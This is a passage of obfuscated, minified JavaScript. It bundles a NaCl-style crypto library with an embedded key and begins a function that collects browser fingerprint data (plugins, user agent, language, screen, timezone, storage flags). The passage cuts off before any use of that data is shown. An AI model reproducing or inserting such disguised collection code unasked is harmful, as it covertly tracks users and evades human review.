gBb(Mxmcc,kcwbc,kwjcc),oTUmc(siIbc,Mdzbc,ofCbc,Iatbc,Mxmcc)},[pcai.lZWf(40)]:QIq,[pcai.BhKf(41)]:AsXhc,[pcai.VG9f(42)]:sexfc,[pcai.VIGg(43)]:YWghc,[pcai.Jtrg(44)]:sCvcc,[pcai.Nqoe(45)]:32,[pcai.BdGe(46)]:24,[pcai.x8Ae(47)]:32,[pcai.lZWf(48)]:16,[pcai.BhKf(49)]:32,[pcai.VG9f(50)]:32,[pcai.VIGg(51)]:32,[pcai.Jtrg(52)]:32,[pcai.Nqoe(53)]:32,[pcai.BdGe(54)]:24,[pcai.x8Ae(55)]:32,[pcai.lZWf(56)]:16,[pcai.BhKf(57)]:64,[pcai.VG9f(58)]:32,[pcai.VIGg(59)]:64,[pcai.Jtrg(60)]:32,[pcai.Nqoe(61)]:64,[pcai.BdGe(62)]:IyDx,[pcai.x8Ae(63)]:QEPx,[pcai.lZWf(64)]:ojFhc,[pcai.BhKf(65)]:MZPk,[pcai.VG9f(66)]:sWKi,[pcai.VIGg(67)]:UvMf,[pcai.Jtrg(68)]:kkmj,[pcai.Nqoe(69)]:orDf,[pcai.BdGe(70)]:YaUi,[pcai.x8Ae(71)]:wBac,[pcai.lZWf(72)]:MVcjc,[pcai.BhKf(73)]:ICWj,[pcai.VG9f(74)]:Iewhc,[pcai.VIGg(75)]:kMLgc,[pcai.Jtrg(76)]:gdthc},oDMx[pcai.Nqoe(77)]=function(gtdcc){var Iugcc=new Uint8Array(gtdcc);return kAGx(Iugcc,gtdcc),Iugcc},oDMx[pcai.BdGe(78)]=function(cqXbc,Eracc,YmRbc){gFCac(cqXbc,Eracc,YmRbc),MlNdc(YmRbc,Eracc);var AoUbc=pcai[pcai.lZWf(0)]();while(AoUbc<pcai[pcai.BhKf(1)]()){switch(AoUbc){case (0x75bcd15-0O726746425):AoUbc=pcai[pcai.VG9f(2)]();var cOVYb=new Uint8Array(32+cqXbc[pcai.VIGg(3)]),EPYYb=new Uint8Array(cOVYb[pcai.VIGg(3)]),YKPYb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AoUbc=YKPYb<cqXbc[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AoUbc=pcai[pcai.Nqoe(5)]();cOVYb[YKPYb+32]=cqXbc[YKPYb];break;case (0O334664274-0x37368B9):AoUbc=pcai[pcai.VG9f(2)]();YKPYb++;break;}}return IeYm(EPYYb,cOVYb,cOVYb[pcai.VIGg(3)],Eracc,YmRbc),EPYYb[pcai.lZWf(16)](16)},oDMx[pcai.BdGe(78)][pcai.x8Ae(79)]=function(AMSYb,UHJYb,wJMYb){gFCac(AMSYb,UHJYb,wJMYb),MlNdc(wJMYb,UHJYb);var QEDYb=pcai[pcai.lZWf(0)]();while(QEDYb<pcai[pcai.BhKf(1)]()){switch(QEDYb){case (0x75bcd15-0O726746425):QEDYb=pcai[pcai.VG9f(2)]();var sGGYb=new Uint8Array(16+AMSYb[pcai.VIGg(3)]),sauZb=new Uint8Array(sGGYb[pcai.VIGg(3)]),UbxZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QEDYb=UbxZb<AMSYb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):QEDYb=pcai[pcai.Nqoe(5)]();sGGYb[UbxZb+16]=AMSYb[UbxZb];break;case (0O334664274-0x37368B9):QEDYb=pcai[pcai.VG9f(2)]();UbxZb++;break;}}return sGGYb[pcai.VIGg(3)]<32||(0x75bcd15-0O726746425)!==cyNj(sauZb,sGGYb,sGGYb[pcai.VIGg(3)],UHJYb,wJMYb)?null:sauZb[pcai.lZWf(16)](32)},oDMx[pcai.BdGe(78)][pcai.lZWf(80)]=32,oDMx[pcai.BdGe(78)][pcai.BhKf(81)]=24,oDMx[pcai.BdGe(78)][pcai.VG9f(82)]=16,oDMx[pcai.VIGg(83)]=function(oXnZb,QYqZb){var kUhZb=pcai[pcai.lZWf(0)]();while(kUhZb<pcai[pcai.BhKf(1)]())switch(kUhZb){case (0x75bcd15-0O726746425):kUhZb=(gFCac(oXnZb,QYqZb),32!==oXnZb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):kUhZb=pcai[pcai.BhKf(1)]();throw new Error(pcai.Jtrg(84));}var MVkZb=pcai[pcai.lZWf(0)]();while(MVkZb<pcai[pcai.BhKf(1)]())switch(MVkZb){case (0x75bcd15-0O726746425):MVkZb=32!==QYqZb[pcai.VIGg(3)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):MVkZb=pcai[pcai.BhKf(1)]();throw new Error(pcai.Nqoe(85));}var gRbZb=new Uint8Array(32);return MNyc(gRbZb,oXnZb,QYqZb),gRbZb},oDMx[pcai.VIGg(83)][pcai.BdGe(86)]=function(ISeZb){var ImSZb=pcai[pcai.lZWf(0)]();while(ImSZb<pcai[pcai.BhKf(1)]())switch(ImSZb){case (0x75bcd15-0O726746425):ImSZb=(gFCac(ISeZb),32!==ISeZb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):ImSZb=pcai[pcai.BhKf(1)]();throw new Error(pcai.Jtrg(84));}var koVZb=new Uint8Array(32);return sKt(koVZb,ISeZb),koVZb},oDMx[pcai.VIGg(83)][pcai.x8Ae(87)]=32,oDMx[pcai.VIGg(83)][pcai.lZWf(88)]=32,oDMx[pcai.BhKf(89)]=function(EjMZb,glPZb,AgGZb,ciJZb){var wdAZb=oDMx[pcai.BhKf(89)][pcai.VG9f(90)](AgGZb,ciJZb);return oDMx[pcai.BdGe(78)](EjMZb,glPZb,wdAZb)},oDMx[pcai.BhKf(89)][pcai.VG9f(90)]=function(YeDZb,Yyqac){gFCac(YeDZb,Yyqac),function(AAtac,Uvkac){var wxnac=pcai[pcai.lZWf(0)]();while(wxnac<pcai[pcai.BhKf(1)]())switch(wxnac){case (0x75bcd15-0O726746425):wxnac=32!==AAtac[pcai.VIGg(3)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):wxnac=pcai[pcai.BhKf(1)]();throw new Error(pcai.VIGg(91));}var Qseac=pcai[pcai.lZWf(0)]();while(Qseac<pcai[pcai.BhKf(1)]())switch(Qseac){case (0x75bcd15-0O726746425):Qseac=32!==Uvkac[pcai.VIGg(3)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):Qseac=pcai[pcai.BhKf(1)]();throw new Error(pcai.Jtrg(92));}}(YeDZb,Yyqac);var suhac=new Uint8Array(32);return gBb(suhac,YeDZb,Yyqac),suhac},oDMx[pcai.BhKf(89)][pcai.Nqoe(93)]=oDMx[pcai.BdGe(78)],oDMx[pcai.BhKf(89)][pcai.x8Ae(79)]=function(MpYZb,orbac,QQcXb,sSfXb){var MNWWb=oDMx[pcai.BhKf(89)][pcai.VG9f(90)](QQcXb,sSfXb);return oDMx[pcai.BdGe(78)][pcai.x8Ae(79)](MpYZb,orbac,MNWWb)},oDMx[pcai.BhKf(89)][pcai.x8Ae(79)][pcai.Nqoe(93)]=oDMx[pcai.BdGe(78)][pcai.x8Ae(79)],oDMx[pcai.BhKf(89)][pcai.BdGe(94)]=function(){var oPZWb=new Uint8Array(32),IKQWb=new Uint8Array(32);return QIq(oPZWb,IKQWb),{[pcai.x8Ae(95)]:oPZWb,[pcai.lZWf(96)]:IKQWb}},oDMx[pcai.BhKf(89)][pcai.BdGe(94)][pcai.BhKf(97)]=function(kMTWb){var EHKWb=pcai[pcai.lZWf(0)]();while(EHKWb<pcai[pcai.BhKf(1)]())switch(EHKWb){case (0x75bcd15-0O726746425):EHKWb=(gFCac(kMTWb),32!==kMTWb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):EHKWb=pcai[pcai.BhKf(1)]();throw new Error(pcai.Jtrg(92));}var gJNWb=new Uint8Array(32);return sKt(gJNWb,kMTWb),{[pcai.x8Ae(95)]:gJNWb,[pcai.lZWf(96)]:new Uint8Array(kMTWb)}},oDMx[pcai.BhKf(89)][pcai.VG9f(98)]=32,oDMx[pcai.BhKf(89)][pcai.VIGg(99)]=32,oDMx[pcai.BhKf(89)][pcai.Jtrg(100)]=32,oDMx[pcai.BhKf(89)][pcai.BhKf(81)]=24,oDMx[pcai.BhKf(89)][pcai.VG9f(82)]=oDMx[pcai.BdGe(78)][pcai.VG9f(82)],oDMx[pcai.Nqoe(101)]=function(gdBXb,IeEXb){var cavXb=pcai[pcai.lZWf(0)]();while(cavXb<pcai[pcai.BhKf(1)]())switch(cavXb){case (0x75bcd15-0O726746425):cavXb=(gFCac(gdBXb,IeEXb),64!==IeEXb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):cavXb=pcai[pcai.BhKf(1)]();throw new Error(pcai.Jtrg(92));}var EbyXb=new Uint8Array(64+gdBXb[pcai.VIGg(3)]);return sexfc(EbyXb,gdBXb,gdBXb[pcai.VIGg(3)],IeEXb),EbyXb},oDMx[pcai.Nqoe(101)][pcai.x8Ae(79)]=function(YWoXb,AYrXb){var UTiXb=pcai[pcai.lZWf(0)]();while(UTiXb<pcai[pcai.BhKf(1)]())switch(UTiXb){case (0x75bcd15-0O726746425):UTiXb=(gFCac(YWoXb,AYrXb),32!==AYrXb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):UTiXb=pcai[pcai.BhKf(1)]();throw new Error(pcai.VIGg(91));}var wVlXb=new Uint8Array(YWoXb[pcai.VIGg(3)]),wpZXb=sCvcc(wVlXb,YWoXb,YWoXb[pcai.VIGg(3)],AYrXb);var YqcYb=pcai[pcai.lZWf(0)]();while(YqcYb<pcai[pcai.BhKf(1)]())switch(YqcYb){case (0x75bcd15-0O726746425):YqcYb=wpZXb<(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):YqcYb=pcai[pcai.BhKf(1)]();return null;}var smTXb=pcai[pcai.lZWf(0)]();while(smTXb<pcai[pcai.BhKf(1)]()){switch(smTXb){case (0x75bcd15-0O726746425):smTXb=pcai[pcai.VG9f(2)]();var UnWXb=new Uint8Array(wpZXb),ojNXb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):smTXb=ojNXb<UnWXb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):smTXb=pcai[pcai.Nqoe(5)]();UnWXb[ojNXb]=wVlXb[ojNXb];break;case (0O334664274-0x37368B9):smTXb=pcai[pcai.VG9f(2)]();ojNXb++;break;}}return UnWXb},oDMx[pcai.Nqoe(101)][pcai.BdGe(102)]=function(QkQXb,kgHXb){var MhKXb=pcai[pcai.lZWf(0)]();while(MhKXb<pcai[pcai.BhKf(1)]()){switch(MhKXb){case (0x75bcd15-0O726746425):MhKXb=pcai[pcai.VG9f(2)]();var MBxYb=oDMx[pcai.Nqoe(101)](QkQXb,kgHXb),oDAYb=new Uint8Array(64),IyrYb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MhKXb=IyrYb<oDAYb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):MhKXb=pcai[pcai.Nqoe(5)]();oDAYb[IyrYb]=MBxYb[IyrYb];break;case (0O334664274-0x37368B9):MhKXb=pcai[pcai.VG9f(2)]();IyrYb++;break;}}return oDAYb},oDMx[pcai.Nqoe(101)][pcai.BdGe(102)][pcai.x8Ae(103)]=function(kAuYb,EvlYb,gxoYb){var AsfYb=pcai[pcai.lZWf(0)]();while(AsfYb<pcai[pcai.BhKf(1)]())switch(AsfYb){case (0x75bcd15-0O726746425):AsfYb=(gFCac(kAuYb,EvlYb,gxoYb),64!==EvlYb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):AsfYb=pcai[pcai.BhKf(1)]();throw new Error(pcai.lZWf(104));}var cuiYb=pcai[pcai.lZWf(0)]();while(cuiYb<pcai[pcai.BhKf(1)]())switch(cuiYb){case (0x75bcd15-0O726746425):cuiYb=32!==gxoYb[pcai.VIGg(3)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):cuiYb=pcai[pcai.BhKf(1)]();throw new Error(pcai.VIGg(91));}var ETjVb,gVmVb=new Uint8Array(64+kAuYb[pcai.VIGg(3)]),AQdVb=new Uint8Array(64+kAuYb[pcai.VIGg(3)]);var cSgVb=pcai[pcai.lZWf(0)]();while(cSgVb<pcai[pcai.BhKf(1)]()){switch(cSgVb){case (0x75bcd15-0O726746425):cSgVb=pcai[pcai.VG9f(2)]();ETjVb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cSgVb=ETjVb<64?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cSgVb=pcai[pcai.Nqoe(5)]();gVmVb[ETjVb]=EvlYb[ETjVb];break;case (0O334664274-0x37368B9):cSgVb=pcai[pcai.VG9f(2)]();ETjVb++;break;}}var wNXUb=pcai[pcai.lZWf(0)]();while(wNXUb<pcai[pcai.BhKf(1)]()){switch(wNXUb){case (0x75bcd15-0O726746425):wNXUb=pcai[pcai.VG9f(2)]();ETjVb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wNXUb=ETjVb<kAuYb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wNXUb=pcai[pcai.Nqoe(5)]();gVmVb[ETjVb+64]=kAuYb[ETjVb];break;case (0O334664274-0x37368B9):wNXUb=pcai[pcai.VG9f(2)]();ETjVb++;break;}}return (0x75bcd15-0O726746425)<=sCvcc(AQdVb,gVmVb,gVmVb[pcai.VIGg(3)],gxoYb)},oDMx[pcai.Nqoe(101)][pcai.BdGe(94)]=function(){var YOaVb=new Uint8Array(32),sKRUb=new Uint8Array(64);return YWghc(YOaVb,sKRUb),{[pcai.x8Ae(95)]:YOaVb,[pcai.lZWf(96)]:sKRUb}},oDMx[pcai.Nqoe(101)][pcai.BdGe(94)][pcai.BhKf(97)]=function(ULUUb){var UfIVb=pcai[pcai.lZWf(0)]();while(UfIVb<pcai[pcai.BhKf(1)]())switch(UfIVb){case (0x75bcd15-0O726746425):UfIVb=(gFCac(ULUUb),64!==ULUUb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):UfIVb=pcai[pcai.BhKf(1)]();throw new Error(pcai.Jtrg(92));}var whLVb=pcai[pcai.lZWf(0)]();while(whLVb<pcai[pcai.BhKf(1)]()){switch(whLVb){case (0x75bcd15-0O726746425):whLVb=pcai[pcai.VG9f(2)]();var QcCVb=new Uint8Array(32),seFVb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):whLVb=seFVb<QcCVb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):whLVb=pcai[pcai.Nqoe(5)]();QcCVb[seFVb]=ULUUb[32+seFVb];break;case (0O334664274-0x37368B9):whLVb=pcai[pcai.VG9f(2)]();seFVb++;break;}}return {[pcai.x8Ae(95)]:QcCVb,[pcai.lZWf(96)]:new Uint8Array(ULUUb)}},oDMx[pcai.Nqoe(101)][pcai.BdGe(94)][pcai.BhKf(105)]=function(MZvVb){var obzVb=pcai[pcai.lZWf(0)]();while(obzVb<pcai[pcai.BhKf(1)]())switch(obzVb){case (0x75bcd15-0O726746425):obzVb=(gFCac(MZvVb),32!==MZvVb[pcai.VIGg(3)])?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):obzVb=pcai[pcai.BhKf(1)]();throw new Error(pcai.VG9f(106));}var IWpVb=pcai[pcai.lZWf(0)]();while(IWpVb<pcai[pcai.BhKf(1)]()){switch(IWpVb){case (0x75bcd15-0O726746425):IWpVb=pcai[pcai.VG9f(2)]();var kYsVb=new Uint8Array(32),ksgWb=new Uint8Array(64),MtjWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IWpVb=MtjWb<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):IWpVb=pcai[pcai.Nqoe(5)]();ksgWb[MtjWb]=MZvVb[MtjWb];break;case (0O334664274-0x37368B9):IWpVb=pcai[pcai.VG9f(2)]();MtjWb++;break;}}return YWghc(kYsVb,ksgWb,!(0x75bcd15-0O726746425)),{[pcai.x8Ae(95)]:kYsVb,[pcai.lZWf(96)]:ksgWb}},oDMx[pcai.Nqoe(101)][pcai.VG9f(98)]=32,oDMx[pcai.Nqoe(101)][pcai.VIGg(99)]=64,oDMx[pcai.Nqoe(101)][pcai.VIGg(107)]=32,oDMx[pcai.Nqoe(101)][pcai.Jtrg(108)]=64,oDMx[pcai.Nqoe(109)]=function(gpaWb){gFCac(gpaWb);var IqdWb=new Uint8Array(64);return AsXhc(IqdWb,gpaWb,gpaWb[pcai.VIGg(3)]),IqdWb},oDMx[pcai.Nqoe(109)][pcai.BdGe(110)]=64,oDMx[pcai.x8Ae(103)]=function(cmUVb,EnXVb){return gFCac(cmUVb,EnXVb),(0x75bcd15-0O726746425)!==cmUVb[pcai.VIGg(3)]&&(0x75bcd15-0O726746425)!==EnXVb[pcai.VIGg(3)]&&(cmUVb[pcai.VIGg(3)]===EnXVb[pcai.VIGg(3)]&&(0x75bcd15-0O726746425)===kssv(cmUVb,(0x75bcd15-0O726746425),EnXVb,(0x75bcd15-0O726746425),cmUVb[pcai.VIGg(3)]))},oDMx[pcai.x8Ae(111)]=function(YiOVb){kAGx=YiOVb},function(){var AkRVb=pcai.lZWf(112)!=typeof self?self[pcai.BhKf(113)]||self[pcai.VG9f(114)]:null;var AEEWb=pcai[pcai.lZWf(0)]();while(AEEWb<pcai[pcai.BhKf(1)]())switch(AEEWb){case (0x75bcd15-0O726746425):AEEWb=AkRVb&&AkRVb[pcai.VIGg(115)]?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):AEEWb=pcai[pcai.BhKf(1)]();{oDMx[pcai.x8Ae(111)](function(cGHWb,wByWb){var YCBWb,sysWb=new Uint8Array(wByWb);var UzvWb=pcai[pcai.lZWf(0)]();while(UzvWb<pcai[pcai.BhKf(1)]()){switch(UzvWb){case (0x75bcd15-0O726746425):UzvWb=pcai[pcai.VG9f(2)]();YCBWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UzvWb=YCBWb<wByWb?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):UzvWb=pcai[pcai.Nqoe(5)]();AkRVb[pcai.VIGg(115)](sysWb[pcai.lZWf(16)](YCBWb,YCBWb+Math[pcai.Jtrg(116)](wByWb-YCBWb,65536)));break;case (0O334664274-0x37368B9):UzvWb=pcai[pcai.VG9f(2)]();YCBWb+=65536;break;}}var ovmWb=pcai[pcai.lZWf(0)]();while(ovmWb<pcai[pcai.BhKf(1)]()){switch(ovmWb){case (0x75bcd15-0O726746425):ovmWb=pcai[pcai.VG9f(2)]();YCBWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ovmWb=YCBWb<wByWb?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ovmWb=pcai[pcai.Nqoe(5)]();cGHWb[YCBWb]=sysWb[YCBWb];break;case (0O334664274-0x37368B9):ovmWb=pcai[pcai.VG9f(2)]();YCBWb++;break;}}EXmbc(sysWb)})}break;case (15658734^0O73567354):AEEWb=pcai[pcai.BhKf(1)]();pcai.lZWf(112)!=typeof require&&(AkRVb=require(pcai.BhKf(113)))&&AkRVb[pcai.Nqoe(77)]&&oDMx[pcai.x8Ae(111)](function(QwpWb,sWqTb){var UXtTb,oTkTb=AkRVb[pcai.Nqoe(77)](sWqTb);var QUnTb=pcai[pcai.lZWf(0)]();while(QUnTb<pcai[pcai.BhKf(1)]()){switch(QUnTb){case (0x75bcd15-0O726746425):QUnTb=pcai[pcai.VG9f(2)]();UXtTb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QUnTb=UXtTb<sWqTb?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):QUnTb=pcai[pcai.Nqoe(5)]();QwpWb[UXtTb]=oTkTb[UXtTb];break;case (0O334664274-0x37368B9):QUnTb=pcai[pcai.VG9f(2)]();UXtTb++;break;}}EXmbc(oTkTb)});break;}}()}(pcai.lZWf(112)!=typeof module&&module[pcai.Nqoe(117)]?module[pcai.Nqoe(117)]:self[pcai.BdGe(118)]=self[pcai.BdGe(118)]||{});!function(kQeTb,MRhTb){"use strict";pcai.lZWf(112)!=typeof module&&module[pcai.Nqoe(117)]?module[pcai.Nqoe(117)]=MRhTb():(kQeTb[pcai.BdGe(118)]||(kQeTb[pcai.BdGe(118)]={}),kQeTb[pcai.BdGe(118)][pcai.x8Ae(119)]=MRhTb())}(this,function(){"use strict";var gNYSb={};function IObTb(IiPTb){var kkSTb=pcai[pcai.lZWf(0)]();while(kkSTb<pcai[pcai.BhKf(1)]())switch(kkSTb){case (0x75bcd15-0O726746425):kkSTb=!/^(?:[A-Za-z0-9+\/]{2}[A-Za-z0-9+\/]{2})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/[pcai.lZWf(120)](IiPTb)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):kkSTb=pcai[pcai.BhKf(1)]();throw new TypeError(pcai.BhKf(121));}}return gNYSb[pcai.VG9f(122)]=function(EfJTb){var ghMTb=pcai[pcai.lZWf(0)]();while(ghMTb<pcai[pcai.BhKf(1)]())switch(ghMTb){case (0x75bcd15-0O726746425):ghMTb=pcai.VIGg(123)!=typeof EfJTb?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):ghMTb=pcai[pcai.BhKf(1)]();throw new TypeError(pcai.Jtrg(124));}var AcDTb,ceGTb=unescape(encodeURIComponent(EfJTb)),wZwTb=new Uint8Array(ceGTb[pcai.VIGg(3)]);var YaATb=pcai[pcai.lZWf(0)]();while(YaATb<pcai[pcai.BhKf(1)]()){switch(YaATb){case (0x75bcd15-0O726746425):YaATb=pcai[pcai.VG9f(2)]();AcDTb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YaATb=AcDTb<ceGTb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):YaATb=pcai[pcai.Nqoe(5)]();wZwTb[AcDTb]=ceGTb[pcai.Nqoe(125)](AcDTb);break;case (0O334664274-0x37368B9):YaATb=pcai[pcai.VG9f(2)]();AcDTb++;break;}}return wZwTb},gNYSb[pcai.BdGe(126)]=function(YunUb){var AwqUb,UrhUb=[];var wtkUb=pcai[pcai.lZWf(0)]();while(wtkUb<pcai[pcai.BhKf(1)]()){switch(wtkUb){case (0x75bcd15-0O726746425):wtkUb=pcai[pcai.VG9f(2)]();AwqUb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wtkUb=AwqUb<YunUb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wtkUb=pcai[pcai.Nqoe(5)]();UrhUb[pcai.x8Ae(127)](String[pcai.lZWf(128)](YunUb[AwqUb]));break;case (0O334664274-0x37368B9):wtkUb=pcai[pcai.VG9f(2)]();AwqUb++;break;}}return decodeURIComponent(escape(UrhUb[pcai.BhKf(129)](pcai.VG9f(130))))},pcai.lZWf(112)==typeof atob?void (0x75bcd15-0O726746425)!==Buffer[pcai.VIGg(131)]?(gNYSb[pcai.Jtrg(132)]=function(QobUb){return Buffer[pcai.VIGg(131)](QobUb)[pcai.Nqoe(133)](pcai.BdGe(134))},gNYSb[pcai.x8Ae(135)]=function(sqeUb){return IObTb(sqeUb),new Uint8Array(Array[pcai.BhKf(17)][pcai.lZWf(136)][pcai.BhKf(137)](Buffer[pcai.VIGg(131)](sqeUb,pcai.BdGe(134)),(0x75bcd15-0O726746425)))}):(gNYSb[pcai.Jtrg(132)]=function(MlVTb){return new Buffer(MlVTb)[pcai.Nqoe(133)](pcai.BdGe(134))},gNYSb[pcai.x8Ae(135)]=function(onYTb){return IObTb(onYTb),new Uint8Array(Array[pcai.BhKf(17)][pcai.lZWf(136)][pcai.BhKf(137)](new Buffer(onYTb,pcai.BdGe(134)),(0x75bcd15-0O726746425)))}):(gNYSb[pcai.Jtrg(132)]=function(oHLUb){var QIOUb,kEFUb=[],MFIUb=oHLUb[pcai.VIGg(3)];var gBzUb=pcai[pcai.lZWf(0)]();while(gBzUb<pcai[pcai.BhKf(1)]()){switch(gBzUb){case (0x75bcd15-0O726746425):gBzUb=pcai[pcai.VG9f(2)]();QIOUb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gBzUb=QIOUb<MFIUb?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):gBzUb=pcai[pcai.Nqoe(5)]();kEFUb[pcai.x8Ae(127)](String[pcai.lZWf(128)](oHLUb[QIOUb]));break;case (0O334664274-0x37368B9):gBzUb=pcai[pcai.VG9f(2)]();QIOUb++;break;}}return btoa(kEFUb[pcai.BhKf(129)](pcai.VG9f(130)))},gNYSb[pcai.x8Ae(135)]=function(ICCUb){IObTb(ICCUb);var cytUb,EzwUb=atob(ICCUb),gZxRb=new Uint8Array(EzwUb[pcai.VIGg(3)]);var IaBRb=pcai[pcai.lZWf(0)]();while(IaBRb<pcai[pcai.BhKf(1)]()){switch(IaBRb){case (0x75bcd15-0O726746425):IaBRb=pcai[pcai.VG9f(2)]();cytUb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IaBRb=cytUb<EzwUb[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):IaBRb=pcai[pcai.Nqoe(5)]();gZxRb[cytUb]=EzwUb[pcai.Nqoe(125)](cytUb);break;case (0O334664274-0x37368B9):IaBRb=pcai[pcai.VG9f(2)]();cytUb++;break;}}return gZxRb}),gNYSb});const cWrRb=new Uint8Array([96,161,166,142,134,107,107,122,70,197,185,234,143,253,69,180,12,210,244,252,151,81,(0x9D8DE4-0O47306735),146,78,63,72,239,81,96,(0x9D8DE4-0O47306735),114]);async function EXuRb(){const YSlRb={[pcai.VG9f(138)]:async function(){let AUoRb=await navigator[pcai.VIGg(139)][pcai.Jtrg(140)]();return JSON[pcai.Nqoe(141)](AUoRb[pcai.BdGe(142)](function(UPfRb){return pcai.x8Ae(143)+UPfRb[pcai.lZWf(144)]+pcai.BhKf(145)+UPfRb[pcai.VG9f(146)]+UPfRb[pcai.VIGg(147)]+UPfRb[pcai.Jtrg(148)];}));},[pcai.Nqoe(149)]:async function(){return navigator[pcai.Nqoe(149)]},[pcai.BdGe(150)]:function(){return navigator[pcai.x8Ae(151)]||pcai.VG9f(130);},[pcai.lZWf(152)]:function(){return navigator[pcai.lZWf(152)]||pcai.VG9f(130);},[pcai.BhKf(153)]:function(){return window[pcai.VG9f(154)][pcai.VIGg(155)]||pcai.VG9f(130);},[pcai.Jtrg(156)]:function(){return navigator[pcai.Jtrg(156)]||pcai.VG9f(130);},[pcai.Nqoe(157)]:function(){return window[pcai.BdGe(158)]||pcai.VG9f(130);},[pcai.x8Ae(159)]:function(){return window[pcai.VG9f(154)][pcai.lZWf(160)]+pcai.BhKf(161)+window[pcai.VG9f(154)][pcai.VG9f(162)];},[pcai.VIGg(163)]:function(){return window[pcai.VG9f(154)][pcai.Jtrg(164)]+pcai.BhKf(161)+window[pcai.VG9f(154)][pcai.Nqoe(165)];},[pcai.BdGe(166)]:function(){return new Date()[pcai.x8Ae(167)]();},[pcai.lZWf(168)]:function(){return !!window[pcai.lZWf(168)];},[pcai.BhKf(169)]:function(){return !!window[pcai.BhKf(169)];},[pcai.VG9f(170)]:function(){return !!window[pcai.VIGg(171)];},[pcai.Jtrg(172)]:function(){return !!window[pcai.Jtrg(172)];},[pcai.Nqoe(173)]:function(){return navigator[pcai.Nqoe(173)]||pcai.VG9f(130);},[pcai.BdGe(174)]:function(){return navigator[pcai.x8Ae(175)]||pcai.VG9f(130);},[pcai.lZWf(176)]:function(){return navigator[pcai.lZWf(176)]||navigator[pcai.BhKf(177)]||window[pcai.lZWf(176)]||pcai.VG9f(130);},[pcai.VG9f(178)]:function(){return navigator[pcai.VIGg(179)][(0x75bcd15-0O726746425)]!==navigator[pcai.lZWf(152)];},[pcai.Jtrg(180)]:function(){return window[pcai.VG9f(154)][pcai.lZWf(160)]<window[pcai.VG9f(154)][pcai.Jtrg(164)]||window[pcai.VG9f(154)][pcai.VG9f(162)]<window[pcai.VG9f(154)][pcai.Nqoe(165)];},[pcai.Nqoe(181)]:function(){var wRiRb=navigator[pcai.Nqoe(149)][pcai.BdGe(182)]();var 